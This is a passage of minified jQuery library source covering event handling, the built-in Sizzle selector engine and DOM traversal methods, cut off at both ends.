b.postDispatch&&b.postDispatch.call(this,n),n.result},props:"attrChange attrName relatedNode srcElement altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return e.which==null&&(e.which=t.charCode!=null?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,n){var r,s,o,u=n.button,a=n.fromElement;return e.pageX==null&&n.clientX!=null&&(r=e.target.ownerDocument||i,s=r.documentElement,o=r.body,e.pageX=n.clientX+(s&&s.scrollLeft||o&&o.scrollLeft||0)-(s&&s.clientLeft||o&&o.clientLeft||0),e.pageY=n.clientY+(s&&s.scrollTop||o&&o.scrollTop||0)-(s&&s.clientTop||o&&o.clientTop||0)),!e.relatedTarget&&a&&(e.relatedTarget=a===e.target?n.toElement:a),!e.which&&u!==t&&(e.which=u&1?1:u&2?3:u&4?2:0),e}},fix:function(e){if(e[v.expando])return e;var t,n,r=e,s=v.event.fixHooks[e.type]||{},o=s.props?this.props.concat(s.props):this.props;e=v.Event(r);for(t=o.length;t;)n=o[--t],e[n]=r[n];return e.target||(e.target=r.srcElement||i),e.target.nodeType===3&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,s.filter?s.filter(e,r):e},special:{ready:{setup:v.bindReady},load:{noBubble:!0},focus:{delegateType:"focusin"},blur:{delegateType:"focusout"},beforeunload:{setup:function(e,t,n){v.isWindow(this)&&(this.onbeforeunload=n)},teardown:function(e,t){this.onbeforeunload===t&&(this.onbeforeunload=null)}}},simulate:function(e,t,n,r){var i=v.extend(new v.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?v.event.trigger(i,null,t):v.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},v.event.handle=v.event.dispatch,v.removeEvent=i.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){var r="on"+t;e.detachEvent&&(typeof e[r]=="undefined"&&(e[r]=null),e.detachEvent(r,n))},v.Event=function(e,t){if(!(this instanceof v.Event))return new v.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||e.returnValue===!1||e.getPreventDefault&&e.getPreventDefault()?tt:et):this.type=e,t&&v.extend(this,t),this.timeStamp=e&&e.timeStamp||v.now(),this[v.expando]=!0},v.Event.prototype={preventDefault:function(){this.isDefaultPrevented=tt;var e=this.originalEvent;if(!e)return;e.preventDefault?e.preventDefault():e.returnValue=!1},stopPropagation:function(){this.isPropagationStopped=tt;var e=this.originalEvent;if(!e)return;e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=tt,this.stopPropagation()},isDefaultPrevented:et,isPropagationStopped:et,isImmediatePropagationStopped:et},v.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){v.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,s=e.handleObj,o=s.selector;if(!i||i!==r&&!v.contains(r,i))e.type=s.origType,n=s.handler.apply(this,arguments),e.type=t;return n}}}),v.support.submitBubbles||(v.event.special.submit={setup:function(){if(v.nodeName(this,"form"))return!1;v.event.add(this,"click._submit keypress._submit",function(e){var n=e.target,r=v.nodeName(n,"input")||v.nodeName(n,"button")?n.form:t;r&&!v._data(r,"_submit_attached")&&(v.event.add(r,"submit._submit",function(e){e._submit_bubble=!0}),v._data(r,"_submit_attached",!0))})},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&v.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){if(v.nodeName(this,"form"))return!1;v.event.remove(this,"._submit")}}),v.support.changeBubbles||(v.event.special.change={setup:function(){if($.test(this.nodeName)){if(this.type==="checkbox"||this.type==="radio")v.event.add(this,"propertychange._change",function(e){e.originalEvent.propertyName==="checked"&&(this._just_changed=!0)}),v.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),v.event.simulate("change",this,e,!0)});return!1}v.event.add(this,"beforeactivate._change",function(e){var t=e.target;$.test(t.nodeName)&&!v._data(t,"_change_attached")&&(v.event.add(t,"change._change",function(e){this.parentNode&&!e.isSimulated&&!e.isTrigger&&v.event.simulate("change",this.parentNode,e,!0)}),v._data(t,"_change_attached",!0))})},handle:function(e){var t=e.target;if(this!==t||e.isSimulated||e.isTrigger||t.type!=="radio"&&t.type!=="checkbox")return e.handleObj.handler.apply(this,arguments)},teardown:function(){return v.event.remove(this,"._change"),$.test(this.nodeName)}}),v.support.focusinBubbles||v.each({focus:"focusin",blur:"focusout"},function(e,t){var n=0,r=function(e){v.event.simulate(t,e.target,v.event.fix(e),!0)};v.event.special[t]={setup:function(){n++===0&&i.addEventListener(e,r,!0)},teardown:function(){--n===0&&i.removeEventListener(e,r,!0)}}}),v.fn.extend({on:function(e,n,r,i,s){var o,u;if(typeof e=="object"){typeof n!="string"&&(r=r||n,n=t);for(u in e)this.on(u,n,r,e[u],s);return this}r==null&&i==null?(i=n,r=n=t):i==null&&(typeof n=="string"?(i=r,r=t):(i=r,r=n,n=t));if(i===!1)i=et;else if(!i)return this;return s===1&&(o=i,i=function(e){return v().off(e),o.apply(this,arguments)},i.guid=o.guid||(o.guid=v.guid++)),this.each(function(){v.event.add(this,e,i,r,n)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,n,r){var i,s;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,v(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if(typeof e=="object"){for(s in e)this.off(s,n,e[s]);return this}if(n===!1||typeof n=="function")r=n,n=t;return r===!1&&(r=et),this.each(function(){v.event.remove(this,e,r,n)})},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},live:function(e,t,n){return v(this.context).on(e,this.selector,t,n),this},die:function(e,t){return v(this.context).off(e,this.selector||"**",t),this},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return arguments.length==1?this.off(e,"**"):this.off(t,e||"**",n)},trigger:function(e,t){return this.each(function(){v.event.trigger(e,t,this)})},triggerHandler:function(e,t){if(this[0])return v.event.trigger(e,t,this[0],!0)},toggle:function(e){var t=arguments,n=e.guid||v.guid++,r=0,i=function(n){var i=(v._data(this,"lastToggle"+e.guid)||0)%r;return v._data(this,"lastToggle"+e.guid,i+1),n.preventDefault(),t[i].apply(this,arguments)||!1};i.guid=n;while(r<t.length)t[r++].guid=n;return this.click(i)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),v.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){v.fn[t]=function(e,n){return n==null&&(n=e,e=null),arguments.length>0?this.on(t,null,e,n):this.trigger(t)},Q.test(t)&&(v.event.fixHooks[t]=v.event.keyHooks),G.test(t)&&(v.event.fixHooks[t]=v.event.mouseHooks)}),function(e,t){function Y(e,t,n,r){n=n||[],t=t||m;var i,s,o,f,l=t.nodeType;if(l!==1&&l!==9)return[];if(!e||typeof e!="string")return n;o=u(t);if(!o&&!r)if(i=j.exec(e))if(f=i[1]){if(l===9){s=t.getElementById(f);if(!s||!s.parentNode)return n;if(s.id===f)return n.push(s),n}else if(t.ownerDocument&&(s=t.ownerDocument.getElementById(f))&&a(t,s)&&s.id===f)return n.push(s),n}else{if(i[2])return w.apply(n,b.call(t.getElementsByTagName(e),0)),n;if((f=i[3])&&K&&t.getElementsByClassName)return w.apply(n,b.call(t.getElementsByClassName(f),0)),n}return lt(e,t,n,r,o)}function Z(e){return function(t){var n=t.nodeName.toLowerCase();return n==="input"&&t.type===e}}function et(e){return function(t){var n=t.nodeName.toLowerCase();return(n==="input"||n==="button")&&t.type===e}}function tt(e,t,n){if(e===t)return n;var r=e.nextSibling;while(r){if(r===t)return-1;r=r.nextSibling}return 1}function nt(e,t,n,r){var i,o,u,a,f,l,c,h,p,v,g=!n&&t!==m,y=(g?"<s>":"")+e.replace(D,"$1<s>"),w=T[d][y];if(w)return r?0:b.call(w,0);f=e,l=[],h=0,p=s.preFilter,v=s.filter;while(f){if(!i||(o=P.exec(f)))o&&(f=f.slice(o[0].length),u.selector=c),l.push(u=[]),c="",g&&(f=" "+f);i=!1;if(o=H.exec(f))c+=o[0],f=f.slice(o[0].length),i=u.push({part:o.pop().replace(D," "),string:o[0],captures:o});for(a in v)(o=W[a].exec(f))&&(!p[a]||(o=p[a](o,t,n)))&&(c+=o[0],f=f.slice(o[0].length),i=u.push({part:a,string:o.shift(),captures:o}));if(!i)break}return c&&(u.selector=c),r?f.length:f?Y.error(e):b.call(T(y,l),0)}function rt(e,t,i,s){var o=t.dir,u=y++;return e||(e=function(e){return e===i}),t.first?function(t){while(t=t[o])if(t.nodeType===1)return e(t)&&t}:s?function(t){while(t=t[o])if(t.nodeType===1&&e(t))return t}:function(t){var i,s=u+"."+n,a=s+"."+r;while(t=t[o])if(t.nodeType===1){if((i=t[d])===a)return t.sizset;if(typeof i=="string"&&i.indexOf(s)===0){if(t.sizset)return t}else{t[d]=a;if(e(t))return t.sizset=!0,t;t.sizset=!1}}}}function it(e,t){return e?function(n){var r=t(n);return r&&e(r===!0?n:r)}:t}function st(e,t,n){var r,i,o=0;for(;r=e[o];o++)s.relative[r.part]?i=rt(i,s.relative[r.part],t,n):i=it(i,s.filter[r.part].apply(null,r.captures.concat(t,n)));return i}function ot(e){return function(t){var n,r=0;for(;n=e[r];r++)if(n(t))return!0;return!1}}function ut(e,t,n,r){var i=0,s=t.length;for(;i<s;i++)Y(e,t[i],n,r)}function at(e,t,n,r,i,o){var u,a=s.setFilters[t.toLowerCase()];return a||Y.error(t),(e||!(u=i))&&ut(e||"*",r,u=[],i),u.length>0?a(u,n,o):[]}function ft(e,n,r,i){var s,o,u,a,f,l,c,h,p,d,v,m,g,y=0,b=e.length,E=W.POS,S=new RegExp("^"+E.source+"(?!"+C+")","i"),x=function(){var e=1,n=arguments.length-2;for(;e<n;e++)arguments[e]===t&&(p[e]=t)};for(;y<b;y++){s=e[y],o="",h=i;for(u=0,a=s.length;u<a;u++){f=s[u],l=f.string;if(f.part==="PSEUDO"){E.exec(""),c=0;while(p=E.exec(l)){d=!0,v=E.lastIndex=p.index+p[0].length;if(v>c){o+=l.slice(c,p.index),c=v,m=[n],H.test(o)&&(h&&(m=h),h=i);if(g=q.test(o))o=o.slice(0,-5).replace(H,"$&*"),c++;p.length>1&&p[0].replace(S,x),h=at(o,p[1],p[2],m,h,g)}o=""}}d||(o+=l),d=!1}o?H.test(o)?ut(o,h||[n],r,i):Y(o,n,r,i?i.concat(h):h):w.apply(r,h)}return b===1?r:Y.uniqueSort(r)}function lt(e,t,i,o,u){e=e.replace(D,"$1");var a,l,c,h,p,d,v,m,g,y,E=nt(e,t,u),S=t.nodeType;if(W.POS.test(e))return ft(E,t,i,o);if(o)a=b.call(o,0);else if(E.length===1){if((d=b.call(E[0],0)).length>2&&(v=d[0]).part==="ID"&&S===9&&!u&&s.relative[d[1].part]){t=s.find.ID(v.captures[0].replace(z,""),t,u)[0];if(!t)return i;e=e.slice(d.shift().string.length)}g=(E=I.exec(d[0].string))&&!E.index&&t.parentNode||t,m="";for(p=d.length-1;p>=0;p--){v=d[p],y=v.part,m=v.string+m;if(s.relative[y])break;if(s.order.test(y)){a=s.find[y](v.captures[0].replace(z,""),g,u);if(a==null)continue;e=e.slice(0,e.length-m.length)+m.replace(W[y],""),e||w.apply(i,b.call(a,0));break}}}if(e){l=f(e,t,u),n=l.dirruns++,a==null&&(a=s.find.TAG("*",I.test(e)&&t.parentNode||t));for(p=0;h=a[p];p++)r=l.runs++,l(h)&&i.push(h)}return i}var n,r,i,s,o,u,a,f,l,c,h=!0,p="undefined",d=("sizcache"+Math.random()).replace(".",""),m=e.document,g=m.documentElement,y=0,b=[].slice,w=[].push,E=function(e,t){return e[d]=t||!0,e},S=function(){var e={},t=[];return E(function(n,r){return t.push(n)>s.cacheLength&&delete e[t.shift()],e[n]=r},e)},x=S(),T=S(),N=S(),C="[\\x20\\t\\r\\n\\f]",k="(?:\\\\.|[-\\w]|[^\\x00-\\xa0])+",L=k.replace("w","w#"),A="([*^$|!~]?=)",O="\\["+C+"*("+k+")"+C+"*(?:"+A+C+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+L+")|)|)"+C+"*\\]",M=":("+k+")(?:\\((?:(['\"])((?:\\\\.|[^\\\\])*?)\\2|([^()[\\]]*|(?:(?:"+O+")|[^:]|\\\\.)*|.*))\\)|)",_=":(nth|eq|gt|lt|first|last|even|odd)(?:\\(((?:-\\d)?\\d*)\\)|)(?=[^-]|$)",D=new RegExp("^"+C+"+|((?:^|[^\\\\])(?:\\\\.)*)"+C+"+$","g"),P=new RegExp("^"+C+"*,"+C+"*"),H=new RegExp("^"+C+"*([\\x20\\t\\r\\n\\f>+~])"+C+"*"),B=new RegExp(M),j=/^(?:#([\w\-]+)|(\w+)|\.([\w\-]+))$/,F=/^:not/,I=/[\x20\t\r\n\f]*[+~]/,q=/:not\($/,R=/h\d/i,U=/input|select|textarea|button/i,z=/\\(?!\\)/g,W={ID:new RegExp("^#("+k+")"),CLASS:new RegExp("^\\.("+k+")"),NAME:new RegExp("^\\[name=['\"]?("+k+")['\"]?\\]"),TAG:new RegExp("^("+k.replace("w","w*")+")"),ATTR:new RegExp("^"+O),PSEUDO:new RegExp("^"+M),CHILD:new RegExp("^:(only|nth|last|first)-child(?:\\("+C+"*(even|odd|(([+-]|)(\\d*)n|)"+C+"*(?:([+-]|)"+C+"*(\\d+)|))"+C+"*\\)|)","i"),POS:new RegExp(_,"ig"),needsContext:new RegExp("^"+C+"*[>+~]|"+_,"i")},X=function(e){var t=m.createElement("div");try{return e(t)}catch(n){return!1}finally{t=null}},V=X(function(e){return e.appendChild(m.createComment("")),!e.getElementsByTagName("*").length}),$=X(function(e){return e.innerHTML="<a href='#'></a>",e.firstChild&&typeof e.firstChild.getAttribute!==p&&e.firstChild.getAttribute("href")==="#"}),J=X(function(e){e.innerHTML="<select></select>";var t=typeof e.lastChild.getAttribute("multiple");return t!=="boolean"&&t!=="string"}),K=X(function(e){return e.innerHTML="<div class='hidden e'></div><div class='hidden'></div>",!e.getElementsByClassName||!e.getElementsByClassName("e").length?!1:(e.lastChild.className="e",e.getElementsByClassName("e").length===2)}),Q=X(function(e){e.id=d+0,e.innerHTML="<a name='"+d+"'></a><div name='"+d+"'></div>",g.insertBefore(e,g.firstChild);var t=m.getElementsByName&&m.getElementsByName(d).length===2+m.getElementsByName(d+0).length;return i=!m.getElementById(d),g.removeChild(e),t});try{b.call(g.childNodes,0)[0].nodeType}catch(G){b=function(e){var t,n=[];for(;t=this[e];e++)n.push(t);return n}}Y.matches=function(e,t){return Y(e,null,null,t)},Y.matchesSelector=function(e,t){return Y(t,null,null,[e]).length>0},o=Y.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(i===1||i===9||i===11){if(typeof e.textContent=="string")return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(i===3||i===4)return e.nodeValue}else for(;t=e[r];r++)n+=o(t);return n},u=Y.isXML=function(t){var n=t&&(t.ownerDocument||t).documentElement;return n?n.nodeName!=="HTML":!1},a=Y.contains=g.contains?function(e,t){var n=e.nodeType===9?e.documentElement:e,r=t&&t.parentNode;return e===r||!!(r&&r.nodeType===1&&n.contains&&n.contains(r))}:g.compareDocumentPosition?function(e,t){return t&&!!(e.compareDocumentPosition(t)&16)}:function(e,t){while(t=t.parentNode)if(t===e)return!0;return!1},Y.attr=function(e,t){var n,r=u(e);return r||(t=t.toLowerCase()),s.attrHandle[t]?s.attrHandle[t](e):J||r?e.getAttribute(t):(n=e.getAttributeNode(t),n?typeof e[t]=="boolean"?e[t]?t:null:n.specified?n.value:null:null)},s=Y.selectors={cacheLength:50,createPseudo:E,match:W,order:new RegExp("ID|TAG"+(Q?"|NAME":"")+(K?"|CLASS":"")),attrHandle:$?{}:{href:function(e){return e.getAttribute("href",2)},type:function(e){return e.getAttribute("type")}},find:{ID:i?function(e,t,n){if(typeof t.getElementById!==p&&!n){var r=t.getElementById(e);return r&&r.parentNode?[r]:[]}}:function(e,n,r){if(typeof n.getElementById!==p&&!r){var i=n.getElementById(e);return i?i.id===e||typeof i.getAttributeNode!==p&&i.getAttributeNode("id").value===e?[i]:t:[]}},TAG:V?function(e,t){if(typeof t.getElementsByTagName!==p)return t.getElementsByTagName(e)}:function(e,t){var n=t.getElementsByTagName(e);if(e==="*"){var r,i=[],s=0;for(;r=n[s];s++)r.nodeType===1&&i.push(r);return i}return n},NAME:function(e,t){if(typeof t.getElementsByName!==p)return t.getElementsByName(name)},CLASS:function(e,t,n){if(typeof t.getElementsByClassName!==p&&!n)return t.getElementsByClassName(e)}},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(z,""),e[3]=(e[4]||e[5]||"").replace(z,""),e[2]==="~="&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),e[1]==="nth"?(e[2]||Y.error(e[0]),e[3]=+(e[3]?e[4]+(e[5]||1):2*(e[2]==="even"||e[2]==="odd")),e[4]=+(e[6]+e[7]||e[2]==="odd")):e[2]&&Y.error(e[0]),e},PSEUDO:function(e,t,n){var r,i;if(W.CHILD.test(e[0]))return null;if(e[3])e[2]=e[3];else if(r=e[4])B.test(r)&&(i=nt(r,t,n,!0))&&(i=r.indexOf(")",r.length-i)-r.length)&&(r=r.slice(0,i),e[0]=e[0].slice(0,i)),e[2]=r;return e.slice(0,3)}},filter:{ID:i?function(e){return e=e.replace(z,""),function(t){return t.getAttribute("id")===e}}:function(e){return e=e.replace(z,""),function(t){var n=typeof t.getAttributeNode!==p&&t.getAttributeNode("id");return n&&n.value===e}},TAG:function(e){return e==="*"?function(){return!0}:(e=e.replace(z,"").toLowerCase(),function(t){return t.nodeName&&t.nodeName.toLowerCase()===e})},CLASS:function(e){var t=x[d][e];return t||(t=x(e,new RegExp("(^|"+C+")"+e+"("+C+"|$)"))),function(e){return t.test(e.className||typeof e.getAttribute!==p&&e.getAttribute("class")||"")}},ATTR:function(e,t,n){return t?function(r){var i=Y.attr(r,e),s=i+"";if(i==null)return t==="!=";switch(t){case"=":return s===n;case"!=":return s!==n;case"^=":return n&&s.indexOf(n)===0;case"*=":return n&&s.indexOf(n)>-1;case"$=":return n&&s.substr(s.length-n.length)===n;case"~=":return(" "+s+" ").indexOf(n)>-1;case"|=":return s===n||s.substr(0,n.length+1)===n+"-"}}:function(t){return Y.attr(t,e)!=null}},CHILD:function(e,t,n,r){if(e==="nth"){var i=y++;return function(e){var t,s,o=0,u=e;if(n===1&&r===0)return!0;t=e.parentNode;if(t&&(t[d]!==i||!e.sizset)){for(u=t.firstChild;u;u=u.nextSibling)if(u.nodeType===1){u.sizset=++o;if(u===e)break}t[d]=i}return s=e.sizset-r,n===0?s===0:s%n===0&&s/n>=0}}return function(t){var n=t;switch(e){case"only":case"first":while(n=n.previousSibling)if(n.nodeType===1)return!1;if(e==="first")return!0;n=t;case"last":while(n=n.nextSibling)if(n.nodeType===1)return!1;return!0}}},PSEUDO:function(e,t,n,r){var i,o=s.pseudos[e]||s.pseudos[e.toLowerCase()];return o||Y.error("unsupported pseudo: "+e),o[d]?o(t,n,r):o.length>1?(i=[e,e,"",t],function(e){return o(e,0,i)}):o}},pseudos:{not:E(function(e,t,n){var r=f(e.replace(D,"$1"),t,n);return function(e){return!r(e)}}),enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return t==="input"&&!!e.checked||t==="option"&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},parent:function(e){return!s.pseudos.empty(e)},empty:function(e){var t;e=e.firstChild;while(e){if(e.nodeName>"@"||(t=e.nodeType)===3||t===4)return!1;e=e.nextSibling}return!0},contains:E(function(e){return function(t){return(t.textContent||t.innerText||o(t)).indexOf(e)>-1}}),has:E(function(e){return function(t){return Y(e,t).length>0}}),header:function(e){return R.test(e.nodeName)},text:function(e){var t,n;return e.nodeName.toLowerCase()==="input"&&(t=e.type)==="text"&&((n=e.getAttribute("type"))==null||n.toLowerCase()===t)},radio:Z("radio"),checkbox:Z("checkbox"),file:Z("file"),password:Z("password"),image:Z("image"),submit:et("submit"),reset:et("reset"),button:function(e){var t=e.nodeName.toLowerCase();return t==="input"&&e.type==="button"||t==="button"},input:function(e){return U.test(e.nodeName)},focus:function(e){var t=e.ownerDocument;return e===t.activeElement&&(!t.hasFocus||t.hasFocus())&&(!!e.type||!!e.href)},active:function(e){return e===e.ownerDocument.activeElement}},setFilters:{first:function(e,t,n){return n?e.slice(1):[e[0]]},last:function(e,t,n){var r=e.pop();return n?e:[r]},even:function(e,t,n){var r=[],i=n?1:0,s=e.length;for(;i<s;i+=2)r.push(e[i]);return r},odd:function(e,t,n){var r=[],i=n?0:1,s=e.length;for(;i<s;i+=2)r.push(e[i]);return r},lt:function(e,t,n){return n?e.slice(+t):e.slice(0,+t)},gt:function(e,t,n){return n?e.slice(0,+t+1):e.slice(+t+1)},eq:function(e,t,n){var r=e.splice(+t,1);return n?e:r}}},l=g.compareDocumentPosition?function(e,t){return e===t?(c=!0,0):(!e.compareDocumentPosition||!t.compareDocumentPosition?e.compareDocumentPosition:e.compareDocumentPosition(t)&4)?-1:1}:function(e,t){if(e===t)return c=!0,0;if(e.sourceIndex&&t.sourceIndex)return e.sourceIndex-t.sourceIndex;var n,r,i=[],s=[],o=e.parentNode,u=t.parentNode,a=o;if(o===u)return tt(e,t);if(!o)return-1;if(!u)return 1;while(a)i.unshift(a),a=a.parentNode;a=u;while(a)s.unshift(a),a=a.parentNode;n=i.length,r=s.length;for(var f=0;f<n&&f<r;f++)if(i[f]!==s[f])return tt(i[f],s[f]);return f===n?tt(e,s[f],-1):tt(i[f],t,1)},[0,0].sort(l),h=!c,Y.uniqueSort=function(e){var t,n=1;c=h,e.sort(l);if(c)for(;t=e[n];n++)t===e[n-1]&&e.splice(n--,1);return e},Y.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},f=Y.compile=function(e,t,n){var r,i,s,o=N[d][e];if(o&&o.context===t)return o;r=nt(e,t,n);for(i=0,s=r.length;i<s;i++)r[i]=st(r[i],t,n);return o=N(e,ot(r)),o.context=t,o.runs=o.dirruns=0,o},m.querySelectorAll&&function(){var e,t=lt,n=/'|\\/g,r=/\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,i=[],s=[":active"],o=g.matchesSelector||g.mozMatchesSelector||g.webkitMatchesSelector||g.oMatchesSelector||g.msMatchesSelector;X(function(e){e.innerHTML="<select><option selected=''></option></select>",e.querySelectorAll("[selected]").length||i.push("\\["+C+"*(?:checked|disabled|ismap|multiple|readonly|selected|value)"),e.querySelectorAll(":checked").length||i.push(":checked")}),X(function(e){e.innerHTML="<p test=''></p>",e.querySelectorAll("[test^='']").length&&i.push("[*^$]="+C+"*(?:\"\"|'')"),e.innerHTML="<input type='hidden'/>",e.querySelectorAll(":enabled").length||i.push(":enabled",":disabled")}),i=i.length&&new RegExp(i.join("|")),lt=function(e,r,s,o,u){if(!o&&!u&&(!i||!i.test(e)))if(r.nodeType===9)try{return w.apply(s,b.call(r.querySelectorAll(e),0)),s}catch(a){}else if(r.nodeType===1&&r.nodeName.toLowerCase()!=="object"){var f,l,c,h=r.getAttribute("id"),p=h||d,v=I.test(e)&&r.parentNode||r;h?p=p.replace(n,"\\$&"):r.setAttribute("id",p),f=nt(e,r,u),p="[id='"+p+"']";for(l=0,c=f.length;l<c;l++)f[l]=p+f[l].selector;try{return w.apply(s,b.call(v.querySelectorAll(f.join(",")),0)),s}catch(a){}finally{h||r.removeAttribute("id")}}return t(e,r,s,o,u)},o&&(X(function(t){e=o.call(t,"div");try{o.call(t,"[test!='']:sizzle"),s.push(W.PSEUDO.source,W.POS.source,"!=")}catch(n){}}),s=new RegExp(s.join("|")),Y.matchesSelector=function(t,n){n=n.replace(r,"='$1']");if(!u(t)&&!s.test(n)&&(!i||!i.test(n)))try{var a=o.call(t,n);if(a||e||t.document&&t.document.nodeType!==11)return a}catch(f){}return Y(n,null,null,[t]).length>0})}(),s.setFilters.nth=s.setFilters.eq,s.filters=s.pseudos,Y.attr=v.attr,v.find=Y,v.expr=Y.selectors,v.expr[":"]=v.expr.pseudos,v.unique=Y.uniqueSort,v.text=Y.getText,v.isXMLDoc=Y.isXML,v.contains=Y.contains}(e);var nt=/Until$/,rt=/^(?:parents|prev(?:Until|All))/,it=/^.[^:#\[\.,]*$/,st=v.expr.match.needsContext,ot={children:!0,contents:!0,next:!0,prev:!0};v.fn.extend({find:function(e){var t,n,r,i,s,o,u=this;if(typeof e!="string")return v(e).filter(function(){for(t=0,n=u.length;t<n;t++)if(v.contains(u[t],this))return!0});o=this.pushStack("","find",e);for(t=0,n=this.length;t<n;t++){r=o.length,v.find(e,this[t],o);if(t>0)for(i=r;i<o.length;i++)for(s=0;s<r;s++)if(o[s]===o[i]){o.splice(i--,1);break}}return o},has:function(e){var t,n=v(e,this),r=n.length;return this.filter(function(){for(t=0;t<r;t++)if(v.contains(this,n[t]))return!0})},not:function(e){return this.pushStack(ft(this,e,!1),"not",e)},filter:function(e){return this.pushStack(ft(this,e,!0),"filter",e)},is:function(e){return!!e&&(typeof e=="string"?st.test(e)?v(e,this.context).index(this[0])>=0:v.filter(e,this).length>0:this.filter(e).length>0)},closest:function(e,t){var n,r=0,i=this.length,s=[],o=st.test(e)||typeof e!="string"?v(e,t||this.context):0;for(;r<i;r++){n=this[r];while(n&&n.ownerDocument&&n!==t&&n.nodeType!==11){if(o?o.index(n)>-1:v.find.matchesSelector(n,e)){s.push(n);break}n=n.parentNode}}return s=s.length>1?v.unique(s):s,this.pushStack(s,"closest",e)},index:function(e){return e?typeof e=="string"?v.inArray(this[0],v(e)):v.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.prevAll().length:-1},add:function(e,t){var n=typeof e=="string"?v(e,t):v.makeArray(e&&e.nodeType?[e]:e),r=v.merge(this.get(),n);return this.pushStack(ut(n[0])||ut(r[0])?r:v.unique(r))},addBack:function(e){return this.add(e==null?this.prevObject:this.prevObject.filter(e))}}),v.fn.andSelf=v.fn.addBack,v.each({parent:function(e){var t=e.parentNode;return t&&t.nodeType!==11?t:null},parents:function(e){return v.dir(e,"parentNode")},parentsUntil:function(e,t,n){return v.dir(e,"parentNode",n)},next:function(e){return at(e,"nextSibling")},prev:function(e){return at(e,"previousSibling")},nextAll:function(e){return v.dir(e,"nextSibling")},prevAll:function(e){return v.dir(e,"previousSibling")},nextUntil:function(e,t,n){return v.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return v.dir(e,"previousSibling",n)},siblings:function(e){return v.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return v.sibling(e.firstChild)},contents:function(e){return v.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:v.merge([],e.childNodes)}},function(e,t){v.fn[e]=function(n,r){var i=v.map(this,t,n);return nt.test(e)||(r=n),r&&typeof r=="string"&&(i=v.filter(r,i)),i=this.length>1&&!ot[e]?v.unique(i):i,this.length>1&&rt.test(e)&&(i=i.reverse()),this.pushStack(i,e,l.call(arguments).join(","))}}),v.extend({filter:function(e,t,n){return n&&(e=":not("+e+")"),t.length===1?v.find.matchesSelector(t[0],e)?[t[0]]:[]:v.find.matches(e,t)},dir:function(e,n,r){var i=[],s=e[n];while(s&&s.nodeType!==9&&(r===t||s.nodeType!==1||!v(s).is(r)))s.nodeType===1&&i.push(s),s=s[n];return i},sibling:function(e,t){var n=[];for(;e;e=e.nextSibling)e.nodeType===1&&e!==t&&n.push(e);return n}});var ct="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",ht=/ jQuery\d+="(?:null|\d+)"/g,pt=/^\s+/,dt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,vt=/<([\w:]+)/,mt=/<tbody/i,gt=/<|&#?\w+;/,yt=/<(?:script|style|link)/i,bt=/<(?:script|object|embed|option|style)/i,wt=new RegExp("<(?:"+ct+")[\\s/>]","i"),Et=/^(?:checkbox|radio)$/,St=/checked\s*(?:[^=]|=\s*.checked.)/i,xt=/\/(java|ecma)script/i,Tt=/^\s*<!(?:\[CDATA\[|\-\-)|[\]\-]{2}>\s*$/g,Nt={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]},Ct=lt(i),kt=Ct.appendChild(i.createElement("div"));Nt.optgroup=Nt.option,Nt.tbody=Nt.tfoot=Nt.colgroup=Nt.caption=Nt.thead,Nt.th=Nt.td,v.support.htmlSerialize||(Nt._default=[1,"X<div>","</div>"]),v.fn.extend({text:function(e){return v.access(this,function(e){return 